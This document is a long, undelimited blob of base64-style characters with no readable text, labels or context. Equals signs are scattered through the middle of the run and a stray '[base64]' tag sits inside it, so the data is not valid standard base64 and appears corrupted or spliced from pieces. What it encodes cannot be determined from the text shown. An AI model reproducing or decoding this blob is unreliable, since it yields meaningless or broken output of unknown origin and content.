d1ms2TbKVl0HhJ8wtWU5s7xWKOm8wSHEbVHEWnWDWr82EdLERPSWUW//IMArovWyWMBnto/AroMdktNRV7gSEo2CwAjNuIhGxuq2DZDXO6upAAVEfznNXSDIMI3uzcrFDXMvIL4BhQPkYP//TCkNWvpHuyrDnotTbsF=aVNkB=B=MI+EGzYta7JyPsgtFIimAX7Qyrtd4ZcWUHB7/Tr1ifV2cO5sYeMnhwtDL/w1hDJFkMJj6dYRANKkBJqDhnaWpGUvBVW3Zxa0Dt/HcW+jLWr5gYbhK+HnrALACN/QuJjra/z+r6oVjWtYrxmB/KH1drLDPTbq3YNarWzEg+dnPx3qa0oFiAGoVydHwM5dMEiPF+hoWQK2VO+4Qiif+IICwJotqiGntOL7C1aE1BPA1iAGYakBoxzksjKxZkCm1OneqYdcWIrSZvNuQwajHUZ4M77tLCEn/nGlqHFbQx6zUPgpg8vrVYv8VajW/KEtwdtRxrJRnZdjHh2B6UrQyJqoPEE2W2PrT=kgfFRj2ZRCrE1cTX2wM2CvdJDFxzQcv7NXnnqBQwFbqSfXJlr1c1o3Z5WDBPnmOZkpbhutjhcjMwo5GswHNlOpLc7dykD2+MYvkgQPh8tQg/xJ5JZeMovE/wTEI1Ub8YlhmqW=kpa4EMNiiFrGpkIdDreNM0KrLuMoWjT+NZrVxIKwC7F/FNqYJFbFwG2G57ONEhrKGlf5qN=Hebv5b7FvM6UIdNVcIj1jqIxhEmCvidgrBvrqW/zinns3KWM1zOMWAkyOYEjiurx3IBt+KELe1NvsrwjSkxuGjkBeaZIUEiAAkjSICapPa2HhLDuS/2BWtZbclhTHRWAoeR=mAYECEFP00Lyrfw4M1kbtL6UphruUifI5yJKB2gF+i2+ey5taYESpu+WtPhrb4HpGJIuOyd5P6wPpL4xDN1p0iCdFpEAvDQkHrfs4WdFWgqOZeyf+waNlIgnDweePTE7ohZFJN11uy6dCNp/uIH2ejnXFMqoGYYADiBtlTknmaB8O1XKffYxHKrCg+3ewyzxy4lYAYwa2QEYmCzZ4B3AhRZdtXPGPXvUG2WLy66WZnRwbm+S2VimRZfIHgE8l=z04WBPWWWuFl7+mOj/orsGiKj=z+Y/blHngL8nheC3V1aVLBC+Svu/yrXYuwMaSHIBSKThCG+tOJFOtYVUHqXktg2/eap3yyGN=kW3RAWS+bjDxt0cjiyWe7UIpAVQjMiINnGtafrZPNjFkyRKNv=zwwIXV1Rr5ROCuXqj5DNe5tjlckHJK=aPPGbyjFO0xLwl42m1l8KUY5fPl=WhfdDrPqQdlXDuoOl4gPlmumpcevfV7GbHkYOO0EzfZEluHlIiSpcXf6jBMqqdoaweQbFeF6Fkd4vnPZ16aJEjMWPjDejaDqfVFIgmKg1xf53QPn/OqOVH4fbBWcjIdTH6etJ37LPPJgXOudbJ6aSaKWDtH0EjJYdrdqQiNOmeqo=CQYWaz2jEyEf1lUah2HxcuacBSDdNjbzyPgeGK/+Vis3x+iREGWrFH8B/lzOqW13oIeelhQ1QeBXon2lVu/xVMaGFiO8qsfdKZIhhuRUpqoWPDEedk1nJkVkcMI/jGIZ8H7pIsGMvjUcDW/3KYqAL/lbWmEm4SDmcBt/tVmWrfK/PI1vkPXJWRToWcjKxNotAqcumxKCAnnRV/b8W+Qm1FV4/SMhZ+m2EXzSWGS3/S+rZqb3mw2V5Y+sH6lROkEBWw+tuVbwsf0koSFrz2n8IrwXQwaxmAdT6/KGKWVySanaHqyBK82NTw17bQIA7zEOeNThrVPLK8VfOzSxWDgNMmGMuHf14vUBcvd1Q5kvJs+kDpfhjBIlJh37IEnDktlMI8t71=AlIo0YTO7MDa4gThufDBHoHg0AHjjC50rMLSPa6Xc2CJWIPhpcoNZGvAAYHPhP+q24J6A4av3YX5qztGlpmcx4ISF+ZLMMvyxPG0b8k=LJQjToo3dc1fG0DG+lGJ43fIqlAZXFp01I=VFqvcjmpY0/HUSjAU0MMnbdqEMuFT5=MckmmNeVWv+5FnVhuxtM2Sefx2mNlYd3vaDAMOVpVmQPKWwBmWBMHPz84zkdX8hBMrstaAfXmAj7bUDsnO+ZIp6tB=UTOKL0BWZ6AAXkmWm=xl4C6GWO8JpJLxm4/Hw7ihJXrmzBKaS8hHWcHXsu3uH64T5CIiINxSeujdSSDiifWeR3W6GvqeQOFWeyv2JnO2tQODV=/E1KmTgiYlh3NqdkK/Hp0I2rBr5QcoLbtV6VN2yPQ8oTHuDZBRuXWonKzWMdD0hOz=bIqSHZDf3mBYwxfKDHtuq4iMdRmGoxH8VyBQSyxudpDXGVvEpBQEmzVfWWWAD1ZaJlZSXotL1HPdgpoFDxs3=1Lv3etaXxhR/HGedQx2/yRlTtgdNgnhTLvuIF5lXJONZix1laiEqXoOlDojjnbIElP+EmHKQi+QOVHaa3HzcDW3UjYD=wNOLG1EJ7o3GYe4dQ1PiSVnfpPHWbM+c0Uj=ymdWOubZIf2eLBcQiwhVEED2tCVcsZGKgTMfJ7CnhOA42Q5tQmCEhXbKm/I+sZoxnNBjJdFocNbWt7sbeAwZO7XavhvWJvQACGAKoKO=vA3m+ANWN5FcrxOIdSmcPZAw/yStUi6oLfjPT5HLBrWw6AI5D7oZnNVH4ohPuVq+jYEZdQm1OG+tODTjbdD31ZQZKhxFcoIaERfuwAfRR=LuYaaWduX2D5TdH8oQZT2BxHn=k+EQ+68Dj6GkULtZoQ5rVNhG5SqMsozcQY5NRDrMLL/Zh=uw13YG2E2a7dOBRPMksRKA/+dKE3PEbpdKvG/JV5hbu+crDGgMdnhGZZfVxiVgNB+P3crsf+LfG6cIJ1DT5S7k/fMOlDx2C1xxGyogaTv5Gv+ptv7eEfLVSXQYcsZMaD6jAfnWW/IeqkCypDvXAeLIrBKeF88m8jjRuBfu/jEPBton+RX=vMFwsawJndOzMhDZsnHh2OOVKXoQFRivG6p/o=LjaZY1z8mQo+yuFDd+udJekRg4F6IWvP2WenOwWgoQBMVTktbU4Kugco6u4DLQ+6=Tffo/tYk2j+fkRHhwyiqMzhKFkVgt1INiGkRSrkJNo3TPb+whHtmMWpVtD7hpndmfplvvZuD4FXm0HRVTXdKM/oXHVHrI+WUHWEF/yIAnHCO12ivnJxb/RHPAMWBAWtGzDFPpb4q4XmxK1DVPPbQADnKWAiaoX5Wa2pRtW+VpwxvLN=qOVA/HTWYWRAorOMEhRNW42t5yndgjggEEXhQulQGsknIPtYWKRtuJWsVJNYp2gR0FKfBcZswz2tgnHNs=k/Uw4q7A6tAUr/WnBL20P+TT4=WJwoMc5WnHNlNZfqBFdTjkHQ=GndYXB+JxqH+/Z2XZuMiR3lAX5LXP+krR=WUos1AnJrW8WbE/YZhqf/+oTW8rHBG1HxubA4PSsCKBjEODLwHc5vmbdPXYGrwiBZcERCkKNuoouA/fYFFPhGxjOpeTfhwJNjnyzOgemfgwBcle1XOkW+JfCBdiEyBV/WJJsCGIlayIOIjKJfocIAXV23FiZoi/KqEa3z3XHKFKZGpaP/MWnLErXkWrXZ1TPKqaPadQSugxklyrmYAgfEtkDJRR1Fg=RWV1i24VJKegjxb2t7WhV1rTjemZ1K32kMEbKKD/fGtO+eWZI71WnHOshWzlqGUBcyTfWSBttU0Dh=+mqAeG5IgW=XPnyoqxMPlGywHmtV/KwLulby7VRpQtBnWyl8WDO2pQ8D5/2V3DgWLlKop4LmVTnQqdSM7=lk6weBCEZ=WaAOJuXzd4CDBGbQrDLTwVOkPVA4K4BM+R8o/4d+/HItMVlsBdTVV+nuHATDYMVZ7krQGBsZRq4Ywsm0V5X4V1+P//RyJKdJqtoXEEpyO5KqInQQuFKYoVMDEIJW=VHMr2IMKHxabRWcOWMSFXMey5gIk1gtW+Qk0JBoV=2memHpQWSNkWTmFtmtAROakA5PTAsmeNhHxnpqmYF4cKVtWxtw+C7K4+/PeBhAZt6aFWdq4gIe38eYoaYY0A/M81FcmJQ/WgXo05WDphOU=+LV3lNQ4I2w=5X6Xoz0QDzXIrzUTdW5wxs1iW+QO+Zjz5YAtQMPigRiOGREkAI4ZcDKAW00iSkaagmTAJCxM+Skoan+jMBsJwXQywlLl+a3q5o/=IT0FGm6AjSmEYWEhe0mCpL+HVzvUx+VulAezd/0PUxrHUxeTW1a1W=xAeEOWFgHVFBBks3KQWcWAV8hJRBem6WE/5HzueOZH+nAPpxILVoAHkmA/ZIZYUi+OiGoGHkP8B=hCT63m1HcdxWOyOqxpDolftwV2AUxrvxYAINuh8hNRbMEfEtWrBSMQjP5a5K/y2kYWET18M0pQ6qhv60/mLMQaCIr4p/JjmUjssRWQ4/yRAWaGBhKH8B6/EY1=TmnZI0vdl+T7VKmpXVr44Sv/r1cBSQ6xA2SwPh3BWU+0oMVbg1pB5VYVk74ZZeOpEAPPyVtmYWr7XrU6KGVk/d/CaYeBbFEHTkAK6srxA=+yzDjMybHyRG+STHA/iArnoZCJjKozA8b67veEiXV/Hw1xDWPsSsqxrrWqZvtcLObSTHOB+tIVXWc1Rm6mEZSwVeyH7jOr0jrbRX/kKspVPgT5Zl1p80BZJ=8Bf6tM/HoZaB=hmJnNqveI5Z=WTvLVGH8DV7iyDw4gS3NZOH0MZGqVJZLX43cEAh=WvYWkLrLOqjpIgTEWW71+5KajXAm/ycnK0O1uAremLyDH7xAhRogqVUeAMG8j+S1K6M3Wcu1DoAK/H6BMuTu6sQ3SlI/aP1A/eOoLphrpBrBAxYeD/wHrIEd6lbeVWMUPFNWYZnWP0RMTvHD416ZT3+38sIHmv+61XwV70sSu+WvVku4JL6HeHrWnVNP70SASs=CW0GBMa51OSCV6m/Fw20JK8K2/DjV+UKYDUIC84im8WCSpVm6KKH8PQF3hat+iQGrqV02Ays3cCsunXJF66VWkml1RHiBpZuEHWKkRLzcmd0ecNEv7h8rcmVwn1KOo8aIz3LqBNWmNFsCJ=vLgS0//yr2SMqQJ5iEUbG1zYDH8Bp/AZkVHtqpI7VzfXH6vLsqZrs/wua1hn4YTGVS/DF47IA2Lqlts4rrWGqxK8qLrrml6l7zv12R/HxgLVUEpbOcR=yWgL/JgnsTrPyB1a85du8JcVWmW3tUCpnC+4slTyGmshrWmJKV/Qr=ghpKOopF73ydQWcF3VdtcZTOXMT0hQV+oo1AaMvL5F7D1HWrHqXbW6F4733A3Ra=E+8CjP5M4mYV=lWF6fZW/5yKYshmoKnxW12lA/WggKwVouMAlB+fXcF+/WyVDpD/2iMAJHQDbOYrD/dSaomVRlnluAHPh=V+qitLiKVDjBEBKHau+tWG0dkgayYoooebAZ=OrzpWXVGbPvWAAXz5FPq20DjiK0rVNWVDl=RLsAAmgDqKT4KH52p0K4b61DpIKgsC0Q4vLoFN0BSXZN7sD64pqUTWURBz5lcaH34AChHGoB=StX6FhAi/=i4yW=72USLsvo5mnkez+LBSXGDUWLodcdOVQV6MhrtZ1X3=TMWg1rDKGd1AyCPVfBByFdnvHOjXWcVZHnOn5J+wCSJVHcGWQIX7a4WOb+Kgj4YIJlJNb+6GMi+QT/BHYfaGZktmFN7tczR4FbR3Y+fWP3hOxkAJI/Ljk57iukig4iWoYHaxi=RcgV66ZlN2xidWqG=cczm0GzTt2grcpr23R5+W5GwO/RNBAIyZ1wWy/EDnuKnaUJWp5cBGAo+/Hk/fAV+AkYZFfj8mbh/WGbbO8IPcWfBLBAD=EW6Ptb6BSSz/YsDVV5XY+xwm1qYj3AIHt/HdbWkTpHjBHpbkijc4I1j5JrJs/hemMVH1LhWj/kL1OVvA3K+POBKRjRtaAjwcTopF/Jb+EYMPZTLB1xBh/+heexVM/uAOb=xmOH3rYa3grE5VybHWc+/I7wW=fcMQ+/jMfgKbC/W=VOVsjDlWOiVooWEPjOuAQRln2pKt3hwO0ibKvA3K2XiEdwlX42+BK2XiBWtRn/XGJTLXXVxiBYCEoiA/WqhO0dm88r3ZC+iws7wWkuSo7+xQtoJ440pFIx7sRUZeKxhoFQvRHNBiLvhCEmZCPTPBRCwWPGmZCyTZ4uNfd1VoA4lVaW5+T78eGtA2HXVHLqP5V+VHLG+WXBQ4upEzjjXdBLFyfsZ4NRyXNWUBoNZe4CqMHI05=tfsu82AjVEtaC52Nk6UKpC3BFABYkBYp55X+WjWPXH5JAK3rZLBiSksVANKxVqVgL3NsG+RaT7qVf0yfoFnUe5+W8dBEl1oGzifv7sy0mvneLiA7BrUEKTOFl65XRyAsFvP417QoP=P=Up/ADoe4VyWgbh3F7b/HKc65Jiw5hF08f+35QK=UyeJbcS7ECT=P1aaw05kW25/sCVZr5haVoGYS8f8LVFA246mKEdV7yUvbP42VVR7M/QGyXaM43jpGH87WSGrxAZkhXH8rsfA+d2LnC7ibiZZ6dkg31476U58fyhs2tsD8bihBIUtl2bQUIXwJ8Z0ws1Z848C8X8uWCWpOAeWGWtgfUwc5C8PVAs6uhRObe6ZUDAdIWwUEQtai=UBYoFW=sB1mLHq==HoGXIBGMcnH+WIT+05rVSWPlRDmeWCL5Ydakzf61za1Y0nY/ofupSP7IGmg6oLkHAWD//JOfa2NBcHuy6A/TRfK68ccHB1HIB+VafkZLW1ApWpKLUV1AYQaumOHm7emGQWiiTodL2+WKO+GAy4KV+=W88SUZCWatJB+KH1WZgz1hy1DB/+PoAAhmVAf+Kxf6hgsDPx66aVUm0wHRVot=p6PWsRKJ56me1+g2ggaquDhYLOQvHylW0voE6qEQtkqHaWNHgDI3BEhmT50jAH07igYBFK1KZYSGbYVP1Bx+66RV/mwYRNUI/evHVvCA+HhPXIGK8BaWm3VrHytGAxeHMWE1oS5wBJBHIXfsMYZdRA/DWrK6NoD50/AnUHlGLkdtF00iHjWVAVaihWXWcpMYEIGWU/kBEVHjHrVbXuy63BCVaJP05eagrIbOAYtge/hMBP0/XUTbK=WuUMMHs6JjH8uIWg8FBxJSeVn5o/BfADtgoADW6LxU6bjGnwD63RSXuy5qOMUv2hWWwW+E6xVdVXVWmtaYcpPu1EmyVWatDNvMPDUk1kNVXgaLyM/YVJBKd6mEUMeK5p7NMCO5KFUJmWV68abbS/z8/6LVHUVg/o7hMLLIJoiGB68tuKbi=DzL6BVSUt1HRW8+rtHABibcDKnVdTyPPkB5bkO5RBwAcjXxAJb=iKkWUJo66/8ICzaGz8J1ag/iV8brp6JMJhoZ5XOeGcoH37GuycA8s=bk/VwWnpx3Vd/DPzS5n/C/KPKFmTUI2KrOG1a5HwVhyxpWSvJBWfNXVcmzyWBOH1e=6t/Ws0u6t/SbCd/YaIlv3Ac3=mtkpAUDdwq66jJjooiW8mbH65u=BgIv6vsS8vj5ndes0pKXsADcj5Y8eAH36a/mXFsPNWW1HWKoWwx=f5fAKgyiHds/yVaHdBbQvK6uskMC32isSNgDGeseGrz6Dz=QxVWKsOgy35FsSUGtHjBENg5Aq4SAAu6qBamyyAxUFkeOiEFactq6XVPbrq6hvJ4ztKAbH4upKgsMMmwW0sK4ypKssPGk6AWULvmEAxvSGZPREOU1/uHhUSTwX5uUmb+D6bUImxYXyvFmyjHnUBpYNWM/UJWbDX8aJuvPd+r5CZAfBBY+fNoUEdyDRPYC5eu55skLwePYsRWca6A/Dfb36e4OgvSRaVSTvVY8AEgxEKa/BNxd68mPEmqAXsPb+jW+s=UzjHNjc1XC6ujFCv1HnsMOZN58/NCv25rBmgxs17UWLyAWXUegwtYfUShHN6RVCfdHKuUKArd6hBdmus61BibA1YsUMkVd5wVFA/+YeUThAy5tV5AooWyB2RgWAZUATEVAMWY0yp5QUBYKp6J/P0ygAqWG4mS5W8RlxcA8USTv65M/BszOAatfsuy6W8EGP3HiBpjJaiM8H7gZ6=UP=wc5G8H=y5XXVK=tGR1EQ=0oAGzmLvSAbtVKoxAv8JbAzA=sLMkiKwMW1amkZVw0xWVT/jswK5SUrszm5o8Ca=iWfVxM/oWhhLnCsArVvYx6K3BUkH3KY+=hPvHIBFA+qWF8R2LdMuVnjPJAiVvjPfKVvQzYoiIBPMkfKvWeMrpWeVistAZS3JWKxRWSFs0WXl/gsvMW78BBo063BMMWC5bW6uKm6OBQnCGRHsFa=iHN8R8t=6vBV0yIHiiaWeOcMW7iwzZW/OvrWAl8M8xTA6h8vr/DQhl8yXKQ8/V=XKKVhtdL5N8DmzTZKhiUyBK48mWk+A5Wy8wzZaVWaPTY6mm8yhu88OOX06gt1XAl5a+ShcIWZJQPLEI1WzbAOKkWq4t06BM78t/AI8POkD6jWs4bgHIBKOWMAs2IGKB/JW4GF+AY/JbA1AxBmVP81jBfbaoZDW6VrNYPW6+W1HiWXBCbAdBHBaGAK7ShKGAsjKBr=Ahh7W=u/=E=jbkA8jc//1AfAeGkGReBz5VnYQWv/CfRTho/keS1VZAKMPa/N/PkASUEhAF5WVZOKCHVVluFAAJOOvaRAWOQ8tBh2E+1+hVfh3tevWV8cz/jW0Milx6ZvWIorrAxVq8oKPkVgL0nKQWfr=p6pBc7uRKFmI/+gW=WV1+AA4MiVAy6tMstfm6BmQAoaKwdP2vPSA1xhebHvVjlAjKoVohaGKUzHhrTK08I1/DYFV1xeeAqWRxrpHlVV1/0Ka//A/7Kqtl1P7A=zB5/mAMUPbAMPRVJbmU6wMGnzyAO+Ip0TADUkLuM/oLE+Pd5MBhEkI5iwD+/oYGB1kkcKHBMGCxRT1jc02AaUaGPdKYjKWr=pZ1YjZqK=B8Jcg6xBdbCyKytIxeuAsjWx/5Y7BzUuPAL1l+eBKrMxoP2Ks1u7=WVfBxbauK01wbraI=1VbeWEM/cffTZ81z7PUnW1XeV2K0VEYKsPHBBxk/Xt/War1izLkB=yXA/SJ=kApMlGkkKSBpsv8ZT4/xeQYCVZqr75lBfxezSHsSXzw/eMKZu3irhgtcBRTVY/Y167jKsc1F+UeZxsn+WhDCWAH=LX/GY64E7tGYX+jOV/iT+XqeBSgVhDa/YkBQjf3HvsmbmCpvs/Da8bThLD=AAqVOfdBR/VhDPJhKVkukK5P+IHxK5X+bgtriS+iYvfNWgFu/lV0h3zH3hP1xL06WBBubmfXukmjgOITjIW=6WN+zPukF8DAqo+XSG+u+mSUloMoZu+hHPPstZSLIH8cJQMDf4ivvSrKWH73MTdjWD3m+gmiJWETYtNBXCEgcDkn+eW0ij/QVmjX6TTD+M5C+NZvQBwWT1Aw/fbp+Jh6yWkkmy2qo=JAhHkn/Rgunq3CEgoF55WrbUMNbhNamPFDeeXfHknSPexHkn/gocXqhUBmrB6MK7WFXJhCNCWHXb5bWyX+XHWo/BUWktmKHR2klLKWx1SWmWtAaKFcIGd/KGgZX=NmvgwPurAECLZVVeQ0lca1FSG7ez+K3b6WcVQqVpXI1eV/oVeKERAhRhHEtAUbNUHMm2W4MPuIV1CQQ5bOH63Ub+oHpbxNPduoW=EwpXE1SKXTFkEQ0Y6P+bed+OtMVLa+ZHOVUOcjW=MR2oBbgEoZKRc/tKVHZWMVLdeInDkaCHyH7BTj+4bYWKKKMPnkR2Wu/qrMDZNDAA+kWu/mzGuKXYOQJKVI2IVMTYHtZBHLVi1rWTwwmiTWT/KJuJVKQH1tsjTRbyEvQMTXoE6GzTcBHKG5jtAcAqmfKeFxWAyCXZqloyryEKIPNW3VgG1Na6/AqQNazWZhDQ+GW1WUWWQuwG1BAzEBW/nFZXjrMKJZFdHESbnWfxUBKY6MsBc=aWLEK=tI1jWBy/QVvxS4vCEVxXqcecoUApPCF8Gqzm2WLEWlylEttrqo5MibihWJWJxpp=KVVRcnA4FM+Epr5MdxUtr4FWCLmVmFYxypr5NJwCXbeFTWRTZbXdWG2ofe6tNwASEBxhTZwBObBdPoEdxdSCkHU/QmL0G2EOzwn/uWR2c1XEnrWHZWOhi/KVW4kaSYsFT+poWYPSWKd/sEexg+ZaEY+NqoiFczHMKVW1O/hWJWREejrDKWkxJzY5YEM/A+VsxoKkZWQxn+C/Ba+GMfyVEvoYdcpqhABAsVQx6ugxHRkgz+ZHAkpkA4i+k8/bDxE7W6bJHAkgrcPHMrQjm/VCxGJxJBZhAiKgViQPzwLVxWCLfa+LE+FAeWhtIVHWBsmAHmkGh+oXAVWw1kqAVHEktlfcVeWQLBxWhWEkHWH6hDe/DtZhCr/gXhxb1I1Wmx5lW+B8MJek6FytCMW0Wu+SW+op/tMFe6VctS3cUWSk8WHEhrkuzudpqk5LBxiNVEkm0WUMH6e5vsQrjo1Wy=rfu5WT/QFxKDZX+Pok62Sc7AdEnkTpoht1M8nHuhd/r8FlV31DHW4HPhCtW6EsGs8xBAROQQW1uRnbw=vvsjofvawzk=S++uEnus+pF+WTRYjvSnCkYODzwQCD3hCGPGWpDnW7BP=P+WmefmYbPmegp6A/ADoD5lWBgg6HI4DPt8Zu1PxdlnPBT0uItgpDQaeSJ/eWYgX1LIh+6bW10ba5Hph700LujncmxiyoAQboIYEOI8um6bWYbCIWRVCWPHZEweors2AWi7xWEgnt7elpPtHMZeeimJV=hA=jDVelnNfU0vJS1hpGA0Zbhxlv=nk13Qu/uqGjMrCR5bQ8v5Kk1uqyjXisF4/qHvm+ObVKwdcczdW=M61g3W6BSFVrhg4NaHRZmwQbfnHWtfhkyKQ4JngspDtpitiYaWrfeBKxUPVovei8KTtnKeBpoCTH01d3d2wKjMBcAv4AktW5EVQMVfFy/lPaH1cxkFKotteWPVm7Wb7DqHZXBnBdLcBAWFNaEwTkUXP3ps3IMKQdp0cEKwB5nwQc1tb7cZc1uTbb0P7kn3WrGw+QGJIFfW5WLSmCcOMCMAOBInCcHZX/eKjKata1=VoSwwRp4bZD5hRb+pvYRkkKaWo=L40edmbfimdWcVBVgWw/cr2ChHxk6UW5WnIAkKpIS+R4vinQbto0xFEGWhxJD2SoPmURK3GmI8V35+Kz5MVRCfuvN60RjupDvlFNgEk5xH=eiV81Ai++HRWFlW/B=IHZxyHT8T=twwkWMxPwwcUNFvGxRHEL/lwZ5IU/vP6+xsCIDjQaLCu5jxJVHlvfbKUPdvtbN=I5WhkQUe0vM+BYHWYK5buKHBwWoAmGnl55s/vP5skaZCv65bAeUv4Ac6/Y/j5t8aae=5TKzCurAPkW4vSxaFodXTbL8PVDC/jDHOxcGIU=8w5YaCVzh/DCZ0fZjsM6uB/h=QKw+PPAIW+b/UbEBZL6KprzW0wC/w8P0v05XWlVawWWP=iHWAztEaklIkdXKy5RFNkXNzHIs=rFX5wsCtHqxKyF4wTWT1WmweQEcXmw+noyApISWBVAgw2hfUk/PxVg=kJ5pASnxhas5fHoAEOA38kMad1ZnxYwWjD7Kx6jWoroBucRlHVrF8a/ao+WJ1PVcDtXWNlK0SdGRjuoETjUUVH/DjDlwAH8BUl06HnVWOgvPNHkzZfH3hEOWbWg3JPYEHqWLLFwBH6/SyQEsRppClXjRM1Lx6dGHqAMHHVHqcSbABcPrIDNVcZkjDz1K=kpwkne/hkekYxXGnavBTVVMh6BkPWIw2SJS0vET3UbHydckg=DqimAuQWwvOjAogKvtREjcvu6WaCAaiNV/2exHGnSCWrXooOY+wVM+IMcwd0A3OWRMP2Uxc5as4W/iohVYi8DAaVekzYRG/YjOo5WWYuBmVXHlH/ltWtbLrBQVMWL/hm+5n5eaDpabEkmVVxt/3owVM+Agdwb6xEZdCVabQO+7CibYiK1PRYQjHWDRbkXAEWgcUFozXMtmzck68Y7/maVNxKHHa6VdRIcDCvhDieuEsjTCrtuk1L+s+CvleebTa6xQpo+ai1eIe1ucUNZWDa6hMPG+HXoSrHeKv8L/nH/vnf0Cht+10QcyX/tD+iZHbExvoAe3yTleMuFqM7z1uJkJhWVDHE1Gi6XAWDp=qPXARh+hxttQqgBBcVoHW5WzE0DcwbxnkEf1n6MIVmA6tE7GKY67t+Xm2afBPh/NCkWNkA1KiEbcuQDUECAJQD7brxqwPabKJA5WWWElWKfkmjXYEX+tkl3hBvvPP+FtvVksWXaVDbcxE4n3D=ZaAsGkjYEB+WkjyVSzLDPGFMvb8vZCpqFkiJhhvzukriP=kXcxE1bzkjmkg6LDPMAk/R/bwaYkGeyxEDyAxVEECqGDa5HqENvCebp+YTIGFKPWkP6SYvtJeCaEh4FBlVWSGAX3hNvzzeZa2Uakp5FMvbnpxEvvY/d6CMrPcoEEtBCWfcX8lOhqhHXMUpuGVhymubgSypRCwHBp0CWH=C20L7H6n6MBfvxiJWAC/FX8QEDE3Kuk3X+qAeJkrJQtSvr7m2W4WNXatPdFH5WQna1JYcyaq7HAmLxUv8VdHhdBFbdVvKVcxoFktTEAi0NcV/DE4ebWP5+lu5a0JKkW45cWY/tVbDvHfGK=FVEBtqHFqL1ezcGdHFIz1xkHIeukCVfxy+at7AuITWH2mViQAF/v/t7A+/WuZy5EyZah/SWRwrPV56TZHBpWMC+rMH5BYpvNPtcmVtCkjFW+ZWCkQzoxhftsH+zNcVAtq0XRoSFJfpU7=[base64]/oZHc=/xE5l5i/STAAF=LWtBNAE5b+fMWu/eDakMwPdOTMny2WaVSkPKHyjPtotAYsMYBAV0ZM3qBM0WubyKHVVMiIDvLVP3j7hWO/oV1HqhF3lyHbdcbxcHaWAPGhXYPJBKE50EKNu3VUBI=xajZoH3l3HxXUjqtNxvJBc4dDdExt1HQsRnPvGPjt1AdSsbz5b6eGRYYeDwaBR/cHiFjCVoaKJACALXlOp/xcS2ioTvi3hw/Ux+eWDZUxAPl83IJ=uja/8xmtx=YoOVuZr4kog6HOOqIxqlQWTbdzhjLO4V2l/VOCfYEpzr1XohpKoGupWrOVOHvHG0SCZX1TaeOY1GaWUl0BBUqPtHpWwObOX7iFMYvI5xCPoZWDyBhgnhqW0EAMc4AXOKfiBczvAvBaGpObOV5IOVCuL6HUZBJqBM+KeOVoGysArs6HVqorsEa2SHfjGd/tDvH6XdFe0LKHm/WWAVezGNJUNROhxH3iLqJJioh7OKOcCReOzWm6jRbHjJllZOxzqyVNjIzqSlmOpzjd5BWFzhlVoO1YGUtSCRM0BXXa7GcVBTKPlJjWG2aVovNueQqhmjuRh2XFZ87OYqqBx+QJKH2=paGBOILjYW+81ikpsLqeKOVWwG6XcILXAS417UdU/X4JjmmPJX/GYWhFtF8VVWcvRfWhWC3VYZBiQWo7hntg377p8/GAc7q/DY+NWIjWQ37ubWQs3uQoZXT3i/zE/h1WZA+juR0/zEP+jsjlzIq+zGH=jiv+Yj=jxojM0AWRHILXAn6kjwrGHcXJ/=APqaVBYUWHtDo+3y+om/JFH7WeIKDXjGU=BjWfAC0uUjYSeTbuDzjyabcHxo5/WP+L36aliVzo40zyHxv/gIyCGoGDlS6VtBnEl+xMAtpttTo17itQ57I5YcPXoyXj6643XWWhHPo6rzxQUAcobgWYSF6wbWxMAfJGQbBx2cGQ41j+JUlILc4owB/WFBfShm3froGwqofup1QgHeDhROXENun7B0oik+157WNHhOHUo8XsLdQWT7jAQ7W+Pi3DT=oL+JtVE=bJnQ7jjPs5QJX/DqWWYuQunvO4ojRbSHOV=7s/6W1APnNVnf7uqslpBOvsvOI+cDqtOOfdWfWQCEAihaO6dOiqaQJXT7snWofx2AOO7o4PiB/tolkY1FR1orWNjqdeTKYIzCIcmHCOd+Wgaj0oDgEMDhNeYy+p0lIzYh/OAEZcKDkATUGLy5WEk+BHPAIGHZWnAEBd=W1tRVqRHkABkdz65WIWK+WHveo+qEKzkBcrQwfv2jb/QfXmcIHukFWfYc+aMMYqQ8f5VhEDVJdtZRP+hc2lTOuWQ8yMWDG=2nG/+RKBbHO7QmPdcZzHM6rmvRJ8m+NFnJiA+PQbeceP7MoMzWWUK3rK2VpVEJzYWcF6hSiPAbk55omY/aEFiaqEfWEkK7u8VW/crpDdDgDc/EweegripfvVd/tn+JVVrQonP7jYWPwFdzlVPwGnWquvwcF+3Xenq/rzBhVaohu5hVALJS6xAUIiXRk/r2p1HkAARynWSJq+Y0M1WaT+HQYVFWXZeKWEcseQGWJoDvHvAlcliQRJudj/N5J7dq=F6+MdpuQIWm1tPOoJj/mCVVEQdn7tyWJehyptMFKw8SPAM/+W6RoL7mtItVakyNQGtSdpmxr5GrKwQMVRNiJOGFKNlNDfOhnzwOiZF3w=iHJ6WmJQfNKhAfBGL=IBzVurDtZgngp/iXAb+fMDDAdLxPfGY+7GzYBNjBiMwYM5VdSUW7OAyHpqcOhwHHZ3RQJBWYRPd6Qpsp2KfEkvfe7zgCf0QEwmOHqMDJgzK2PjzbIqR/OiCB+rMAznpsteYwakx/uaS/x+FXlzi6nrj0orfc5XuM+nodHT327cfyDdASiHOAIUnu7PM+H4D7/UzXPhJG/r5NIW3kBaKicBGh/RgV4LYEdjV4p1F/fFHUUR/A5yGrlbXgItVKKnxi5QD5n=jRqASst3hr4NDv2=z46luu0zz2dUnOLBAW7PWtqCwvkypSRmVtr3Ntmt3E6e1fTH=YGOp7PARtiK=GeMURKIBm3gjdWHOvAYuB+BCEgIFR2rb5XPvJa+FnclstG/W0e2r6FiKjdBeVdx3yr8ewOSIrXFj/hxKQflC/CrxSgBVrvYnXRPS+gUJk4RVSFpMidr8tiRPLr6wnx3DjmUDzk0Bmwpk3srVhm/tOtEtoA4crxCsk4yrfrs53LAJCpk4uOYqArOzALD/djMLDUGvRfdaWAY47VLuvc5sWeCnwWmtmFlC/0rbCqpjnqpVgA4xAEChj46r3lhLxzAPCnG41quQcE3OqjWmZPqBrWcxEEqiMXJPv31/ok4QrwCiO3bOm0GqWuqilqa4qqyYYkPNqjlsf4Pqzb+k35qfwlf48B/DrY+kq8wpo3pqxwna3uWi7fAHWq5llx3Iq3/LJ3Zrh4qY35R0/oJ4crgmKxVP4P4sq3Aq3fn0anomjYb3QmHCjrSIquUBf4c6LljPw8AgOgzVHkwcKO3OPc0VC2v3dxg74tECTb=Q8qsO+R3AVImjZHKfmUGu3Eq1XK7d0GKOpu4DHQlnZWyG+Gngiqq5mnaBYTnuDP4UvfU+rMEqqghUE8nAqKz4Ij88L/QBOB6qY+TJbGlpXjVdxZQk2MHYojtH5NY+OX0bKzArV7WQdpOPekDmlLX/tQVKFWSCrhABVWfWqzlZyTb6pwyynRwPAHaBIulDcShebZe3q3Y6YYuYWF4jG4AzPSVnt1TZFi2Yr5TN